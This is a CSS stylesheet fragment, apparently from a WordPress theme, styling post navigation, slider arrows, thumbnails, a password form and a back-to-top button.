	.post-navigation { padding: 15px; }

	.post-navigation a {
		max-height: 80px;
		width: 100%;
		margin: 0;
		float: none !important;
	}

	.post-navigation a + a { margin-top: 15px; }

	.post-meta-bottom ul li {
		float: none;
		display: block;
		margin: 0;
	}

	.post-meta-bottom ul li + li { margin-top: 8px; }

	/* post formats */

	.post.single .flex-direction-nav { margin-top: -16px; }

	.post.single .flex-direction-nav a {
		width: 32px;
		height: 32px;
	}

	.post.single .flex-direction-nav li:nth-child(1) a { margin-left: -32px; }
	.post.single .flex-direction-nav li:nth-child(2) a { margin-right: -32px; }

	.post.single .flexslider:hover .flex-direction-nav a {
		margin-left: 0;
		margin-right: 0;
	}

	/* post content */

	.post-content fieldset { padding: 15px; }

	/* pagination */

	.archive-nav { margin: 30px 0 25px; }


}

.size-thumbnail{
	width: 47.5%;
	float: left;
	margin: 5px;
}


/*.acpwd-info-message{
background: #333;
}*/
/*.acpwd-form{
background: #333;
}*/


.acpwd-pass{
	padding:30px;
background: #333;
border: 1px solid #333;
}


.acpwd-submit{
background: #ccc;
}


.pagetop {
    display:none ;
    position: fixed;
    bottom: 15px;
	right:15px;
	z-index: 9999;
}
.pagetop a {
    display: block;
		width:60px;
		height:60px;
		border-radius: 40px;
  	background-color: rgba(0,0,0,0.1);
		border: 0.5px solid #000;
    text-align: center;
    color: #000;
    font-size: 20px;
    line-height: 30px;
    text-decoration: none;
    padding: 10px 15px;
}

.pagetop a:hover {
  	background-color: rgba(0,0,0,0.9);
    color: #fff;
    text-decoration: none;
    /*padding:20px 10px;*/
}



.pagetop a:hover {
  	background-color: rgba(0,0,0,0.9);
    color: #fff;
    text-decoration: none;
    /*padding:20px 10px;*/
}

.nons{
	margin: 50px 0 !important;
}

.nons img{
 border: none;
	box-shadow:none !important;
	-webkit-box-shadow:none !important;
	-moz-box-shadow:none !important;
}